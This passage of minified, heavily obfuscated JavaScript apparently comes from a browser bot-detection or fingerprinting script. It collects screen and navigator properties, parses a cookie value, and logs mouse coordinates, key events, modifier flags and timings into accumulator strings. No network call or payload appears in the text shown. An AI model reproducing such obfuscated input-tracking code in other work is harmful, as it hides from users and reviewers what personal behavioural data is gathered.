xpw=OEw[gl()[Lj(wg)].apply(null,[N8,AG,lV,tC])](),jv.pop(),xpw;}}jv.pop();},null,null,null,RQ[Cj(typeof xL()[RA(sg)],bV([],[][[]]))?xL()[RA(TE)](Pl,JA,HL(HL({})),Wt):xL()[RA(HX)](kl,l9,l9,IL)]),jv.pop(),kXw;};var HYw=function(){if(HL({})){}else if(HL([])){}else if(HL(As)){return function n8w(W0w){jv.push(P4w);var PJw=GP(W0w[sl()[EM(dg)].call(null,cww,kC,RP)],wr[gl()[Lj(WZ)](HL(HL([])),HX,fp,O2)]());var fEw=PJw;var L0w=RQ[sl()[EM(fW)].call(null,cj,vc,PHw)](RQ[xL()[RA(U8)].call(null,Cfw,Wm,Jv,hO)][gl()[Lj(bF)].call(null,Ct,fD,dC,Rbw)](Xx),zG[bF]);for(var FEw=zG[LY];g0(FEw,Z2);FEw++){var Rvw=GP(RQ[sl()[EM(fW)](cj,Jv,PHw)](bqw(PJw,RQ[sl()[EM(cN)](vj,bh,HG)][sl()[EM(xg)](sg,SA,Sbw)](PF,FEw)),wr[sl()[EM(Pj)].call(null,mD,dT,fww)]()),PF);var wPw=bV(Rvw,GC);var A9w=PE(Rvw);fEw=A9w(fEw,wPw);}var BEw;return BEw=tt(fEw,L0w)[xZ(typeof xL()[RA(Vp)],bV('',[][[]]))?xL()[RA(HX)].apply(null,[gk,tfw,HL({}),HX]):xL()[RA(nh)].call(null,OHw,jm,KJ,HL(HL({})))](),jv.pop(),BEw;};}else{}};var Qcw=function(){jv.push(U1w);try{var HNw=jv.length;var n0w=HL([]);var Dvw=gc();var hXw=nNw()[xL()[RA(Lp)].apply(null,[gV,PG,l9,TE])](new (RQ[sl()[EM(VD)](cL,fD,cG)])(xZ(typeof gl()[Lj(xl)],bV([],[][[]]))?gl()[Lj(Wt)].call(null,tD,HL({}),jl,Sg):gl()[Lj(N8)].call(null,SA,m8,k7,c5w),gl()[Lj(YT)].apply(null,[HL(HL(GC)),Z0,rZ,n9])),xZ(typeof gl()[Lj(HV)],bV('',[][[]]))?gl()[Lj(Wt)].apply(null,[Lp,Z0,jM,Efw]):gl()[Lj(hx)](xl,PF,Kx,KA));var nvw=gc();var MBw=tt(nvw,Dvw);var GFw;return GFw=Kk(df,[xL()[RA(sg)](bHw,vn,UP,HL(GC)),hXw,xL()[RA(cD)].apply(null,[EBw,S8,MZ,Z2]),MBw]),jv.pop(),GFw;}catch(Qdw){jv.splice(tt(HNw,GC),Infinity,U1w);var Tpw;return jv.pop(),Tpw={},Tpw;}jv.pop();};var nNw=function(){jv.push(Gn);var mpw=RQ[sl()[EM(lh)](vN,IL,fv)][Xj()[JO(zt)].apply(null,[PF,HL(GC),xj,FL,Lp,hO])]?RQ[sl()[EM(lh)].apply(null,[vN,Lp,fv])][Xj()[JO(zt)](PF,B7,xj,HL({}),sW,hO)]:GX(zG[z0]);var zEw=RQ[sl()[EM(lh)].call(null,vN,UP,fv)][gZ()[Mh(UP)](nE,M4w,fp,PF,FY,FY)]?RQ[sl()[EM(lh)](vN,HL({}),fv)][gZ()[Mh(UP)](Zj,M4w,Zj,PF,KJ,FY)]:GX(GC);var Cvw=RQ[gl()[Lj(bh)](wR,YT,TO,GI)][gl()[Lj(Qj)].call(null,vV,nE,KM,Bv)]?RQ[gl()[Lj(bh)](In,Xx,TO,GI)][gl()[Lj(Qj)](k7,z7,KM,Bv)]:GX(GC);var hpw=RQ[gl()[Lj(bh)].call(null,Et,HL([]),TO,GI)][xZ(typeof gl()[Lj(N9)],bV('',[][[]]))?gl()[Lj(Wt)].call(null,hO,dT,dQw,B7):gl()[Lj(dg)].apply(null,[Jv,xg,Fww,UX])]?RQ[gl()[Lj(bh)].apply(null,[hx,HL(GC),TO,GI])][gl()[Lj(dg)](gm,Wc,Fww,UX)]():GX(GC);var KCw=RQ[xZ(typeof gl()[Lj(FL)],'undefined')?gl()[Lj(Wt)](HL(l9),z0,dN,XG):gl()[Lj(bh)](sg,l9,TO,GI)][gl()[Lj(xg)](vN,fD,YUw,kl)]?RQ[gl()[Lj(bh)].apply(null,[sW,nE,TO,GI])][gl()[Lj(xg)](xg,HD,YUw,kl)]:GX(GC);var mPw=GX(GC);var vNw=[sl()[EM(Z0)](tO,Hm,XK),mPw,sl()[EM(dT)].apply(null,[UT,HL(HL([])),Ej]),sT(K3,[]),sT(G0,[]),sT(Ob,[]),sT(Pr,[]),sT(W3,[]),sT(Sd,[]),mpw,zEw,Cvw,hpw,KCw];var fPw;return fPw=vNw[gZ()[Mh(dN)](HL([]),X4w,Jv,H9,HL(HL(l9)),YG)](xL()[RA(vX)].call(null,Rv,KO,U7,HL(HL({})))),jv.pop(),fPw;};var ABw=function(){jv.push(vK);var jFw;return jFw=sT(kq,[RQ[sl()[EM(nE)](B7,HL(GC),Dbw)]]),jv.pop(),jFw;};var Itw=function(){var P0w=[K9w,XBw];jv.push(HO);var HCw=bEw(mNw);if(Cj(HCw,HL(HL(As)))){try{var hFw=jv.length;var QEw=HL({});var NYw=RQ[Cj(typeof Oh()[R7(LY)],bV([],[][[]]))?Oh()[R7(vN)].call(null,zt,TV,tD,B7,cww):Oh()[R7(H9)].apply(null,[dL,HV,WZ,PP,WD])](HCw)[b7()[xn(LY)].apply(null,[vX,In,nj,Z2,j9])](xL()[RA(xk)](v5w,fO,sg,Z0));if(ZC(NYw[sl()[EM(l9)](WA,HL(GC),trw)],zG[UP])){var Gvw=RQ[sl()[EM(fW)](cj,sg,Pl)](NYw[LY],zG[bF]);Gvw=RQ[b7()[xn(Jv)](fp,Ep,HSw,Z2,OL)](Gvw)?K9w:Gvw;P0w[l9]=Gvw;}}catch(TJw){jv.splice(tt(hFw,GC),Infinity,HO);}}var Zvw;return jv.pop(),Zvw=P0w,Zvw;};var npw=function(){var gFw=[GX(GC),GX(GC)];var qWw=bEw(dWw);jv.push(Rj);if(Cj(qWw,HL([]))){try{var M8w=jv.length;var Sdw=HL(HL(As));var mWw=RQ[Oh()[R7(vN)](zt,TV,Wc,wg,qG)](qWw)[b7()[xn(LY)].apply(null,[g7,In,kz,Z2,j9])](xL()[RA(xk)](R1w,fO,Qj,PF));if(ZC(mWw[sl()[EM(l9)].call(null,WA,dN,Wfw)],H9)){var C0w=RQ[sl()[EM(fW)](cj,vX,tUw)](mWw[GC],PF);var btw=RQ[sl()[EM(fW)].call(null,cj,hO,tUw)](mWw[Wt],PF);C0w=RQ[b7()[xn(Jv)](wR,wg,GD,Z2,OL)](C0w)?GX(GC):C0w;btw=RQ[b7()[xn(Jv)](HL({}),dT,GD,Z2,OL)](btw)?GX(GC):btw;gFw=[btw,C0w];}}catch(X0w){jv.splice(tt(M8w,GC),Infinity,Rj);}}var VJw;return jv.pop(),VJw=gFw,VJw;};var m2w=function(){jv.push(qZ);var hPw=sl()[EM(Z0)](tO,dg,OT);var Apw=bEw(dWw);if(Apw){try{var d9w=jv.length;var AYw=HL(q6);var VFw=RQ[Cj(typeof Oh()[R7(zt)],bV(sl()[EM(Z0)].apply(null,[tO,HL(HL({})),OT]),[][[]]))?Oh()[R7(vN)].call(null,zt,TV,vV,HL([]),jl):Oh()[R7(H9)](Uj,xK,MZ,Xn,VR)](Apw)[Cj(typeof b7()[xn(Wt)],bV([],[][[]]))?b7()[xn(LY)](Hn,Wc,EHw,Z2,j9):b7()[xn(Wt)](gm,HD,UL,Al,jbw)](xL()[RA(xk)](HUw,fO,Vp,cD));hPw=VFw[zG[LY]];}catch(sdw){jv.splice(tt(d9w,GC),Infinity,qZ);}}var E8w;return jv.pop(),E8w=hPw,E8w;};var Zdw=function(){jv.push(Wc);var H9w=bEw(dWw);if(H9w){try{var hNw=jv.length;var AEw=HL([]);var ZNw=RQ[Oh()[R7(vN)](zt,TV,lh,hx,Yl)](H9w)[b7()[xn(LY)](N8,l9,HO,Z2,j9)](Cj(typeof xL()[RA(xg)],bV('',[][[]]))?xL()[RA(xk)].call(null,Dh,fO,vc,hO):xL()[RA(HX)](N3w,Mx,Tx,HL(HL(GC))));if(ZC(ZNw[sl()[EM(l9)](WA,LY,Rz)],kC)){var Y2w=RQ[sl()[EM(fW)](cj,HL(HL(GC)),v5w)](ZNw[U8],PF);var t9w;return t9w=RQ[b7()[xn(Jv)](Zj,gm,pT,Z2,OL)](Y2w)||xZ(Y2w,GX(GC))?GX(GC):Y2w,jv.pop(),t9w;}}catch(q8w){jv.splice(tt(hNw,GC),Infinity,Wc);var wtw;return jv.pop(),wtw=GX(GC),wtw;}}var rEw;return jv.pop(),rEw=GX(GC),rEw;};var mtw=function(){var KYw=bEw(dWw);jv.push(Gww);if(KYw){try{var p9w=jv.length;var BYw=HL(HL(As));var YWw=RQ[Cj(typeof Oh()[R7(fW)],'undefined')?Oh()[R7(vN)].call(null,zt,TV,nE,Zj,kJ):Oh()[R7(H9)](CA,Z7,xE,Hm,Ox)](KYw)[b7()[xn(LY)](TP,cD,CX,Z2,j9)](xL()[RA(xk)].call(null,S9,fO,GC,VD));if(xZ(YWw[sl()[EM(l9)](WA,PF,EX)],kC)){var ZXw;return jv.pop(),ZXw=YWw[dN],ZXw;}}catch(l0w){jv.splice(tt(p9w,GC),Infinity,Gww);var SNw;return jv.pop(),SNw=null,SNw;}}var jtw;return jv.pop(),jtw=null,jtw;};var cXw=function(XJw,H8w){jv.push(Xn);for(var fcw=l9;g0(fcw,H8w[sl()[EM(l9)].call(null,WA,bh,cww)]);fcw++){var mFw=H8w[fcw];mFw[gl()[Lj(dC)](l9,Z0,KC,N6w)]=mFw[Cj(typeof gl()[Lj(sL)],bV('',[][[]]))?gl()[Lj(dC)](lh,HL(HL({})),KC,N6w):gl()[Lj(Wt)].apply(null,[zt,wg,Qx,Cqw])]||HL([]);mFw[b7()[xn(GC)].apply(null,[HL(l9),Ct,UQw,Jv,n7])]=HL(HL([]));if(Kn(gZ()[Mh(l9)](Qj,BD,g7,Z2,z7,kO),mFw))mFw[xL()[RA(w9)].apply(null,[BHw,Zk,j9,pF])]=HL(HL(q6));RQ[b7()[xn(l9)].call(null,zt,U7,Tk,dN,qn)][Xj()[JO(l9)].call(null,fW,bh,KM,WZ,Z2,Rj)](XJw,CEw(mFw[xL()[RA(Ug)].call(null,kA,d4w,z0,WL)]),mFw);}jv.pop();};var xJw=function(W9w,hWw,xPw){jv.push(kC);if(hWw)cXw(W9w[xL()[RA(dN)](Sl,Fww,SA,KJ)],hWw);if(xPw)cXw(W9w,xPw);RQ[b7()[xn(l9)].apply(null,[fW,Tx,lh,dN,qn])][Xj()[JO(l9)](fW,HL({}),wk,hx,FY,Rj)](W9w,xL()[RA(dN)].call(null,Sl,Fww,lh,HL(HL(l9))),Kk(df,[xL()[RA(w9)](dZ,Zk,cN,HD),HL([])]));var Uvw;return jv.pop(),Uvw=W9w,Uvw;};var CEw=function(mBw){jv.push(Tl);var Mdw=Ypw(mBw,gl()[Lj(zt)].call(null,vZ,HL(HL(l9)),mO,H2));var WEw;return WEw=bg(Oh()[R7(j9)](dN,Xx,fW,HL({}),LA),OWw(Mdw))?Mdw:RQ[xL()[RA(U8)].apply(null,[MC,Wm,E7,MZ])](Mdw),jv.pop(),WEw;};var Ypw=function(BXw,hCw){jv.push(Th);if(q7(xZ(typeof gl()[Lj(SA)],bV([],[][[]]))?gl()[Lj(Wt)].apply(null,[Et,U7,KG,gk]):gl()[Lj(nE)](HL(HL([])),KJ,U1w,UA),OWw(BXw))||HL(BXw)){var cJw;return jv.pop(),cJw=BXw,cJw;}var cpw=BXw[RQ[Oh()[R7(LY)].apply(null,[dN,USw,Tx,nC,GG])][gl()[Lj(mqw)].apply(null,[nh,l9,UQw,Tg])]];if(Cj(Np(l9),cpw)){var Q9w=cpw.call(BXw,hCw||sl()[EM(UP)].call(null,nQw,HL(l9),YM));if(q7(Cj(typeof gl()[Lj(Pj)],bV([],[][[]]))?gl()[Lj(nE)].apply(null,[vZ,pF,U1w,UA]):gl()[Lj(Wt)](l9,v7,Rj,Lp),OWw(Q9w))){var FFw;return jv.pop(),FFw=Q9w,FFw;}throw new (RQ[xZ(typeof gl()[Lj(cN)],bV('',[][[]]))?gl()[Lj(Wt)](l9,hx,Ml,tww):gl()[Lj(UP)](sL,cD,Ug,TZ)])(gl()[Lj(wk)].apply(null,[H9,Ct,YG,jM]));}var Cpw;return Cpw=(xZ(gl()[Lj(zt)].call(null,nC,sL,mO,mZ),hCw)?RQ[xL()[RA(U8)](cZ,Wm,SA,w9)]:RQ[gl()[Lj(B7)].call(null,HL(HL({})),zt,S8,EG)])(BXw),jv.pop(),Cpw;};var BFw=function(ftw){if(HL(ftw)){Dpw=SA;wNw=zG[vX];PXw=v7;v9w=w9;ddw=w9;Y8w=zG[fp];jWw=w9;tCw=w9;Tdw=w9;}};var WNw=function(){jv.push(Aj);Gtw=Cj(typeof sl()[EM(E7)],bV([],[][[]]))?sl()[EM(Z0)].call(null,tO,HL([]),hK):sl()[EM(GC)](R5w,Qj,pm);TPw=l9;Udw=l9;F0w=l9;dFw=sl()[EM(Z0)].call(null,tO,w9,hK);pYw=l9;Svw=wr[sl()[EM(gm)].apply(null,[z0,TE,wF])]();ctw=l9;qJw=sl()[EM(Z0)].call(null,tO,fp,hK);UPw=l9;jv.pop();jCw=l9;G2w=zG[LY];qXw=l9;S2w=l9;YFw=l9;};var g8w=function(){jv.push(NA);L2w=l9;nXw=sl()[EM(Z0)].call(null,tO,cN,ET);J9w={};jdw=sl()[EM(Z0)](tO,Xn,ET);RWw=l9;jv.pop();FXw=l9;};var ldw=function(XFw,tJw,kdw){jv.push(mg);try{var V2w=jv.length;var f2w=HL(q6);var CXw=l9;var JYw=HL([]);if(Cj(tJw,zG[z0])&&ZC(Udw,PXw)){if(HL(SPw[Xj()[JO(bF)].call(null,gY,HL([]),Tn,SA,Xn,kO)])){JYw=HL(HL(q6));SPw[xZ(typeof Xj()[JO(cN)],bV([],[][[]]))?Xj()[JO(Z2)](WR,HL(HL([])),Y7,HL({}),Z0,z7):Xj()[JO(bF)].apply(null,[gY,U7,Tn,sL,z0,kO])]=HL(HL({}));}var scw;return scw=Kk(df,[sl()[EM(WA)](mO,TE,sG),CXw,xL()[RA(mqw)](M8,VW,AG,KJ),JYw,xZ(typeof sl()[EM(GC)],bV('',[][[]]))?sl()[EM(GC)].call(null,MZ,HL(HL([])),Y1w):sl()[EM(sM)](tR,FL,fz),TPw]),jv.pop(),scw;}if(xZ(tJw,GC)&&g0(TPw,wNw)||Cj(tJw,GC)&&g0(Udw,PXw)){var X9w=XFw?XFw:RQ[sl()[EM(nE)](B7,xl,Lv)][xL()[RA(wk)](kbw,Th,vX,wR)];var k8w=GX(wr[sl()[EM(w9)](dg,FL,tV)]());var ONw=GX(zG[z0]);if(X9w&&X9w[gl()[Lj(sM)].call(null,z7,Wt,P6w,fA)]&&X9w[sl()[EM(UT)](Vp,vV,BUw)]){k8w=RQ[sl()[EM(cN)](vj,HX,BUw)][xL()[RA(sL)](gt,Hm,Hm,GC)](X9w[gl()[Lj(sM)](bh,j9,P6w,fA)]);ONw=RQ[sl()[EM(cN)](vj,Vp,BUw)][xL()[RA(sL)](gt,Hm,VW,bF)](X9w[Cj(typeof sl()[EM(AG)],'undefined')?sl()[EM(UT)](Vp,U8,BUw):sl()[EM(GC)].apply(null,[Iqw,UC,h6w])]);}else if(X9w&&X9w[sl()[EM(Wj)](JA,TP,pX)]&&X9w[sl()[EM(vn)].call(null,hO,HL(HL(l9)),mR)]){k8w=RQ[sl()[EM(cN)].apply(null,[vj,tY,BUw])][xL()[RA(sL)].apply(null,[gt,Hm,tD,HL(GC)])](X9w[sl()[EM(Wj)].apply(null,[JA,HL(HL(GC)),pX])]);ONw=RQ[sl()[EM(cN)](vj,hO,BUw)][xL()[RA(sL)](gt,Hm,HL(HL(GC)),IF)](X9w[sl()[EM(vn)](hO,wg,mR)]);}var Opw=X9w[xZ(typeof sl()[EM(fW)],bV([],[][[]]))?sl()[EM(GC)].call(null,fK,vX,kz):sl()[EM(Rj)](YT,HL(HL({})),gP)];if(bg(Opw,null))Opw=X9w[Cj(typeof sl()[EM(dg)],'undefined')?sl()[EM(pR)].apply(null,[UP,Lp,l7]):sl()[EM(GC)](Bl,VW,mA)];var QNw=Htw(Opw);CXw=tt(gc(),kdw);var QJw=sl()[EM(Z0)].call(null,tO,j9,fA)[sl()[EM(U7)].call(null,WL,Wt,cg)](qXw,Cj(typeof xL()[RA(xl)],bV('',[][[]]))?xL()[RA(xg)](f1w,UG,HL(HL([])),HL(HL([]))):xL()[RA(HX)](U1w,C1w,gY,HL(l9)))[sl()[EM(U7)](WL,IF,cg)](tJw,Cj(typeof xL()[RA(zA)],bV([],[][[]]))?xL()[RA(xg)](f1w,UG,HL({}),vX):xL()[RA(HX)](Kfw,jK,nh,KC))[sl()[EM(U7)](WL,WL,cg)](CXw,xL()[RA(xg)].apply(null,[f1w,UG,HL(GC),HD]))[sl()[EM(U7)](WL,B7,cg)](k8w,xL()[RA(xg)](f1w,UG,MZ,j9))[sl()[EM(U7)].call(null,WL,vX,cg)](ONw);if(Cj(tJw,GC)){QJw=sl()[EM(Z0)](tO,HV,fA)[xZ(typeof sl()[EM(pR)],'undefined')?sl()[EM(GC)].apply(null,[Qk,In,sQw]):sl()[EM(U7)](WL,hx,cg)](QJw,xL()[RA(xg)].apply(null,[f1w,UG,N8,vZ]))[Cj(typeof sl()[EM(Xx)],'undefined')?sl()[EM(U7)](WL,gm,cg):sl()[EM(GC)](Dh,WL,Bh)](QNw);var OPw=q7(typeof X9w[gl()[Lj(UT)](WZ,fp,wz,WJ)],xL()[RA(dC)].call(null,xF,Xx,kg,HL([])))?X9w[gl()[Lj(UT)](dg,lh,wz,WJ)]:X9w[sl()[EM(ZG)](FY,l9,Yp)];if(q7(OPw,null)&&Cj(OPw,GC))QJw=(xZ(typeof sl()[EM(tY)],'undefined')?sl()[EM(GC)].call(null,zV,gY,P4w):sl()[EM(Z0)](tO,vZ,fA))[sl()[EM(U7)](WL,z7,cg)](QJw,xL()[RA(xg)].apply(null,[f1w,UG,sL,gY]))[sl()[EM(U7)].apply(null,[WL,sL,cg])](OPw);}if(q7(typeof X9w[b7()[xn(cN)].call(null,Et,vN,XK,j9,Mz)],xL()[RA(dC)](xF,Xx,hO,fp))&&xZ(X9w[b7()[xn(cN)].apply(null,[LY,WL,XK,j9,Mz])],HL([])))QJw=sl()[EM(Z0)](tO,HL(HL(l9)),fA)[sl()[EM(U7)](WL,H9,cg)](QJw,gl()[Lj(Wj)](Zj,UP,pSw,JC));QJw=sl()[EM(Z0)](tO,bh,fA)[sl()[EM(U7)](WL,PP,cg)](QJw,xL()[RA(vX)].apply(null,[Z8,KO,Wc,bh]));F0w=bV(bV(bV(bV(bV(F0w,qXw),tJw),CXw),k8w),ONw);Gtw=bV(Gtw,QJw);}if(xZ(tJw,GC))TPw++;else Udw++;qXw++;var nWw;return nWw=Kk(df,[sl()[EM(WA)].call(null,mO,H9,sG),CXw,xZ(typeof xL()[RA(sg)],bV('',[][[]]))?xL()[RA(HX)](Pl,Ch,vV,xE):xL()[RA(mqw)](M8,VW,m8,cN),JYw,Cj(typeof sl()[EM(ZA)],'undefined')?sl()[EM(sM)].call(null,tR,SA,fz):sl()[EM(GC)](wk,wg,HG),TPw]),jv.pop(),nWw;}catch(DYw){jv.splice(tt(V2w,GC),Infinity,mg);}jv.pop();};var IEw=function(ZPw,Qvw,C8w){jv.push(F5w);try{var zXw=jv.length;var Utw=HL(q6);var P2w=ZPw?ZPw:RQ[sl()[EM(nE)](B7,sg,IE)][xL()[RA(wk)](CK,Th,vZ,HX)];var vJw=l9;var Ntw=GX(GC);var CPw=GC;var rPw=HL(HL(As));if(ZC(RWw,Dpw)){if(HL(SPw[Xj()[JO(bF)](gY,HL({}),sj,SA,HD,kO)])){rPw=HL(HL([]));SPw[xZ(typeof Xj()[JO(Jv)],bV(sl()[EM(Z0)](tO,AG,TK),[][[]]))?Xj()[JO(Z2)](NUw,gY,BQw,S8,kC,H3w):Xj()[JO(bF)].call(null,gY,Z2,sj,HV,zA,kO)]=HL(HL({}));}var bdw;return bdw=Kk(df,[sl()[EM(WA)].apply(null,[mO,dC,rg]),vJw,gZ()[Mh(z0)].call(null,U7,Vn,N9,LY,vZ,l9),Ntw,xL()[RA(mqw)].apply(null,[qI,VW,KC,HL([])]),rPw]),jv.pop(),bdw;}if(g0(RWw,Dpw)&&P2w&&Cj(P2w[xZ(typeof gl()[Lj(vX)],bV('',[][[]]))?gl()[Lj(Wt)].call(null,sL,VW,kn,H9):gl()[Lj(vn)](HX,HL({}),HO,RI)],undefined)){Ntw=P2w[gl()[Lj(vn)](WZ,Vp,HO,RI)];var DWw=P2w[Cj(typeof gl()[Lj(Xx)],bV('',[][[]]))?gl()[Lj(Rj)](Tx,IF,Xn,SL):gl()[Lj(Wt)](HL(l9),zt,An,vN)];var nBw=P2w[sl()[EM(gG)](wA,E7,B3w)]?zG[z0]:zG[LY];var wvw=P2w[xL()[RA(WA)](Ov,fW,dC,dC)]?zG[z0]:l9;var Bpw=P2w[sl()[EM(NL)].apply(null,[DR,xl,O2])]?GC:l9;var R2w=P2w[xL()[RA(sM)](OV,xg,pF,HV)]?GC:l9;var WJw=bV(bV(bV(pJ(nBw,wr[gl()[Lj(pR)].apply(null,[Lp,z0,Bz,Uj])]()),pJ(wvw,H9)),pJ(Bpw,LY)),R2w);vJw=tt(gc(),C8w);var A0w=Htw(null);var vWw=l9;if(DWw&&Ntw){if(Cj(DWw,zG[LY])&&Cj(Ntw,l9)&&Cj(DWw,Ntw))Ntw=GX(GC);else Ntw=Cj(Ntw,l9)?Ntw:DWw;}if(xZ(wvw,l9)&&xZ(Bpw,l9)&&xZ(R2w,l9)&&A8(Ntw,fp)){if(xZ(Qvw,Wt)&&ZC(Ntw,wr[sl()[EM(Th)].call(null,kM,kg,h8)]())&&gM(Ntw,zG[U7]))Ntw=GX(LY);else if(ZC(Ntw,U7)&&gM(Ntw,Wc))Ntw=GX(Wt);else if(ZC(Ntw,Wj)&&gM(Ntw,J7))Ntw=GX(wr[Xj()[JO(pF)].apply(null,[LY,SA,Ok,z0,bh,Hm])]());else Ntw=GX(LY);}if(Cj(A0w,PNw)){O9w=l9;PNw=A0w;}else O9w=bV(O9w,GC);var h8w=w8w(Ntw);if(xZ(h8w,l9)){var Wdw=(xZ(typeof sl()[EM(KC)],bV('',[][[]]))?sl()[EM(GC)].call(null,zm,hO,RG):sl()[EM(Z0)](tO,l9,TK))[sl()[EM(U7)](WL,kg,MK)](RWw,xL()[RA(xg)](CHw,UG,hO,Pj))[xZ(typeof sl()[EM(Wj)],'undefined')?sl()[EM(GC)](XK,xg,RG):sl()[EM(U7)](WL,Pj,MK)](Qvw,xL()[RA(xg)].apply(null,[CHw,UG,AG,lh]))[sl()[EM(U7)].apply(null,[WL,vc,MK])](vJw,xL()[RA(xg)](CHw,UG,Hm,Tx))[Cj(typeof sl()[EM(KC)],bV('',[][[]]))?sl()[EM(U7)](WL,KC,MK):sl()[EM(GC)].call(null,bHw,wg,VA)](Ntw,xL()[RA(xg)].call(null,CHw,UG,Hn,Jv))[sl()[EM(U7)].apply(null,[WL,N8,MK])](vWw,Cj(typeof xL()[RA(WA)],'undefined')?xL()[RA(xg)](CHw,UG,nE,HL(HL(l9))):xL()[RA(HX)](kn,sA,gY,wR))[sl()[EM(U7)](WL,U8,MK)](WJw,xL()[RA(xg)].apply(null,[CHw,UG,HL([]),Z2]))[sl()[EM(U7)](WL,cD,MK)](A0w);if(Cj(typeof P2w[b7()[xn(cN)](Ct,xl,bR,j9,Mz)],xZ(typeof xL()[RA(nh)],bV('',[][[]]))?xL()[RA(HX)].apply(null,[B6w,rBw,HL([]),zt]):xL()[RA(dC)].call(null,VE,Xx,k7,vc))&&xZ(P2w[b7()[xn(cN)].call(null,TE,zt,bR,j9,Mz)],HL(HL(As))))Wdw=sl()[EM(Z0)](tO,WL,TK)[Cj(typeof sl()[EM(AG)],'undefined')?sl()[EM(U7)](WL,nC,MK):sl()[EM(GC)].apply(null,[NUw,dN,hqw])](Wdw,sl()[EM(EA)](HV,HL(GC),NR));Wdw=sl()[EM(Z0)](tO,HV,TK)[sl()[EM(U7)].apply(null,[WL,SA,MK])](Wdw,xL()[RA(vX)](kW,KO,Xn,KJ));jdw=bV(jdw,Wdw);FXw=bV(bV(bV(bV(bV(bV(FXw,RWw),Qvw),vJw),Ntw),WJw),A0w);}else CPw=l9;}if(CPw&&P2w&&P2w[gl()[Lj(vn)].call(null,Hm,dT,HO,RI)]){RWw++;}var bJw;return bJw=Kk(df,[sl()[EM(WA)](mO,HL([]),rg),vJw,gZ()[Mh(z0)](U7,Vn,hx,LY,Wt,l9),Ntw,xL()[RA(mqw)](qI,VW,HL(HL(l9)),HL({})),rPw]),jv.pop(),bJw;}catch(q9w){jv.splice(tt(zXw,GC),Infinity,F5w);}jv.pop();};var vdw=function(WYw,XEw,lJw,cFw,I2w){jv.push(Ug);try{var sPw=jv.length;var lYw=HL([]);var zWw=HL(q6);var kPw=l9;var xNw=sl()[EM(dN)].call(null,HD,sg,g6w);var gJw=lJw;var Odw=cFw;if(xZ(XEw,GC)&&g0(UPw,Y8w)||Cj(XEw,GC)&&g0(jCw,jWw)){var j2w=WYw?WYw:RQ[sl()[EM(nE)].call(null,B7,zA,q5w)][xL()[RA(wk)].apply(null,[Yh,Th,fD,HL(HL(l9))])];var EJw=GX(GC),IXw=GX(GC);if(j2w&&j2w[gl()[Lj(sM)](w9,WL,P6w,fL)]&&j2w[sl()[EM(UT)](Vp,cN,mD)]){EJw=RQ[Cj(typeof sl()[EM(Ep)],bV('',[][[]]))?sl()[EM(cN)](vj,gY,mD):sl()[EM(GC)](V1w,HL(HL([])),nh)][xL()[RA(sL)](qO,Hm,Hn,vN)](j2w[gl()[Lj(sM)](HD,PP,P6w,fL)]);IXw=RQ[sl()[EM(cN)](vj,m8,mD)][xL()[RA(sL)](qO,Hm,B7,U7)](j2w[Cj(typeof sl()[EM(Et)],bV([],[][[]]))?sl()[EM(UT)](Vp,HL(HL(GC)),mD):sl()[EM(GC)].call(null,mqw,H9,Cww)]);}else if(j2w&&j2w[Cj(typeof sl()[EM(nE)],'undefined')?sl()[EM(Wj)](JA,WL,JC):sl()[EM(GC)](PZ,vX,FT)]&&j2w[Cj(typeof sl()[EM(FL)],'undefined')?sl()[EM(vn)](hO,Hm,Tj):sl()[EM(GC)](X3w,HL({}),hj)]){EJw=RQ[Cj(typeof sl()[EM(pR)],bV('',[][[]]))?sl()[EM(cN)](vj,xg,mD):sl()[EM(GC)](Et,N9,xj)][xL()[RA(sL)].call(null,qO,Hm,HL(HL(l9)),Lp)](j2w[sl()[EM(Wj)](JA,tD,JC)]);IXw=RQ[sl()[EM(cN)](vj,gm,mD)][xL()[RA(sL)](qO,Hm,HL(l9),gY)](j2w[sl()[EM(vn)].call(null,hO,Tx,Tj)]);}else if(j2w&&j2w[sl()[EM(dR)].call(null,K1w,dN,cqw)]&&xZ(SEw(j2w[sl()[EM(dR)](K1w,HL({}),cqw)]),gl()[Lj(nE)](HL(GC),HL(HL({})),U1w,UQw))){if(A8(j2w[sl()[EM(dR)](K1w,cD,cqw)][sl()[EM(l9)](WA,Hm,xV)],zG[LY])){var kvw=j2w[sl()[EM(dR)](K1w,PF,cqw)][l9];if(kvw&&kvw[gl()[Lj(sM)].call(null,vV,HL(HL({})),P6w,fL)]&&kvw[sl()[EM(UT)](Vp,bh,mD)]){EJw=RQ[sl()[EM(cN)](vj,vV,mD)][xL()[RA(sL)].apply(null,[qO,Hm,nE,w9])](kvw[gl()[Lj(sM)](HL({}),wg,P6w,fL)]);IXw=RQ[sl()[EM(cN)].apply(null,[vj,zA,mD])][xL()[RA(sL)].apply(null,[qO,Hm,pF,HL(l9)])](kvw[sl()[EM(UT)].call(null,Vp,U8,mD)]);}else if(kvw&&kvw[sl()[EM(Wj)](JA,v7,JC)]&&kvw[sl()[EM(vn)].call(null,hO,N9,Tj)]){EJw=RQ[sl()[EM(cN)](vj,lh,mD)][Cj(typeof xL()[RA(S8)],bV([],[][[]]))?xL()[RA(sL)](qO,Hm,Et,HL(GC)):xL()[RA(HX)].apply(null,[l9,gm,TP,HL(HL(GC))])](kvw[sl()[EM(Wj)](JA,Jv,JC)]);IXw=RQ[sl()[EM(cN)](vj,HV,mD)][xL()[RA(sL)].call(null,qO,Hm,xl,cD)](kvw[sl()[EM(vn)](hO,nh,Tj)]);}xNw=xZ(typeof sl()[EM(GC)],bV([],[][[]]))?sl()[EM(GC)](xUw,MZ,Gfw):sl()[EM(j9)].call(null,pR,Z2,O4w);}else{zWw=HL(As);}}if(HL(zWw)){kPw=tt(gc(),I2w);var bvw=sl()[EM(Z0)].call(null,tO,tD,fL)[sl()[EM(U7)](WL,zA,nsw)](YFw,xL()[RA(xg)](rBw,UG,HV,HL({})))[sl()[EM(U7)](WL,HL(HL([])),nsw)](XEw,Cj(typeof xL()[RA(xg)],bV('',[][[]]))?xL()[RA(xg)].call(null,rBw,UG,fW,FY):xL()[RA(HX)](lx,gg,HL(HL(l9)),HL(GC)))[xZ(typeof sl()[EM(kC)],'undefined')?sl()[EM(GC)](h3w,zA,GC):sl()[EM(U7)](WL,FY,nsw)](kPw,xL()[RA(xg)](rBw,UG,kC,HL([])))[sl()[EM(U7)](WL,WZ,nsw)](EJw,xZ(typeof 